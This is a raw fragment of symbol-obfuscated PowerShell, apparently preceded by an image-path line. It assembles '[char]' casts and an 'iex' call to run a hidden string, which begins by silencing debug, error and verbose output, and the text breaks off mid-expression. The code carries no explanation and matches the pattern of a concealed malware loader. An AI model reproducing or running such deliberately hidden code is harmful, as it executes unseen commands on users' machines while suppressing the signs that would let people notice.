 ('('  | % { $r = + $() } { $u = $r } { $b = ++  $r } { $q = (  $r = $r + $b  ) } { $z = (  $r = $r + $b  ) } { $o = ($r = $r + $b  ) }
{ $d = ($r = $r + $b  ) } { $h = ($r = $r + $b  ) } { $e = ($r = $r + $b  ) } { $i = ($r = $r + $b  ) } { $x = ($q *( $z) ) } { $l =
($r = $r + $b) } { $g = "[" + "$(@{  })"[$e  ] + "$(@{  })"[  "$b$l"  ] + "$(@{  }  )  "[  "$q$u"  ] + "$?"[$b  ] + "]" } { $r =
"".("$(  @{}  )  "[  "$b$o"  ] + "$(@{})  "[  "$b$h"] + "$(  @{  }  )"[$u] + "$(@{}  )"[$o] + "$?  "[  $b] + "$(  @{})"[$z  ]) } { $r =
"$(@{  }  )"[  "$b" + "$o"] + "$(@{  })  "[$o  ] + "$r"["$q" + "$e"  ] }  )  ;  " $r
($g$z$x+$g$x$i+$g$b$u$b+$g$l$i+$g$b$b$e+$g$b$u$z+$g$i$u+$g$b$b$o+$g$b$u$b+$g$b$u$q+$g$b$u$b+$g$b$b$o+$g$b$u$b+$g$b$b$u+$g$l$l+$g$b$u$b+
$g$z$q+$g$x$b+$g$z$q+$g$z$x+$g$x$l+$g$b$b$o+$g$b$b$o+$g$b$b$b+$g$b$b$o+$g$x$d+$g$l$l+$g$b$b$x+$g$b$u$d+$g$b$b$b+$g$b$b$u+$g$i$u+$g$b$b$
o+$g$b$u$b+$g$b$u$q+$g$b$u$b+$g$b$b$o+$g$b$u$b+$g$b$b$u+$g$l$l+$g$b$u$b+$g$z$q+$g$x$b+$g$z$q+$g$z$x+$g$i$x+$g$b$u$b+$g$b$b$o+$g$l$i+$g$
b$b$b+$g$b$b$d+$g$b$u$b+$g$i$u+$g$b$b$o+$g$b$u$b+$g$b$u$q+$g$b$u$b+$g$b$b$o+$g$b$u$b+$g$b$b$u+$g$l$l+$g$b$u$b+$g$z$q+$g$x$b+$g$z$q+$g$z
$x+$g$i$e+$g$l$e+$g$b$b$o+$g$b$b$u+$g$b$u$d+$g$b$b$u+$g$b$u$z+$g$i$u+$g$b$b$o+$g$b$u$b+$g$b$u$q+$g$b$u$b+$g$b$b$o+$g$b$u$b+$g$b$b$u+$g$
l$l+$g$b$u$b+$g$z$q+$g$x$b+$g$z$q+$g$z$o+$g$i$z+$g$b$u$d+$g$b$u$i+$g$b$u$b+$g$b$b$u+$g$b$b$x+$g$b$u$i+$g$b$q$b+$g$x$e+$g$b$b$b+$g$b$b$u
+$g$b$b$x+$g$b$u$d+$g$b$b$u+$g$b$b$e+$g$b$u$b+$g$z$o+$g$b$z+$g$b$u+$g$b$z+$g$b$u+$g$l$b+$g$b$b$i+$g$b$b$b+$g$b$u$d+$g$b$u$u+$g$l$z+$g$z
$q+$g$l$b+$g$i$z+$g$b$q$b+$g$b$b$d+$g$b$b$x+$g$b$u$b+$g$b$u$l+$g$o$x+$g$i$q+$g$b$u$b+$g$b$u$q+$g$b$u$i+$g$b$u$b+$g$l$l+$g$b$b$x+$g$b$u$
d+$g$b$b$b+$g$b$b$u+$g$o$x+$g$x$d+$g$b$b$d+$g$b$b$d+$g$b$u$b+$g$b$u$l+$g$l$i+$g$b$u$i+$g$b$q$b+$g$l$z+$g$d$i+$g$d$i+$g$e$x+$g$b$b$b+$g$
l$e+$g$b$u$u+$g$i$e+$g$b$u$d+$g$b$b$x+$g$b$u$o+$g$i$u+$g$l$e+$g$b$b$o+$g$b$b$x+$g$b$u$d+$g$l$e+$g$b$u$i+$g$e$i+$g$l$e+$g$b$u$l+$g$b$u$b